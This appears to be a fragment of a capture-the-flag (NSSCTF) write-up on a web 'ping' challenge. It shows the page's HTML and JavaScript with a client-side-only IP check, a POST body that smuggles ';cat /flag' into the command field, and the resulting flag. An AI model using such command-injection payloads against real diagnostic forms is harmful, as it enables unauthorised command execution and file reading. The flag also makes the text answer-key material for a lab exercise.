 command=;cat /flag&ping=Ping
89
90 if(re.test(ip.trim())){
91 return true;
92 }
93 alert('敢于尝试已经是很厉害了，如果是这样的话，就只能输入ip
94 return false;
95 }
96 </script>
97 <form action="" method="POST" onsubmit="return check_ip()">
98 <input id="command" name="command" type="text" placeholder="En
99 <input name="ping" type="submit" value="Ping"/>
100 </form>
101 <div class="output">
flag=NSSCTF{f5d01ea1-40ba-4004-9afb-0c7857e49dfa}<br>
102 </div>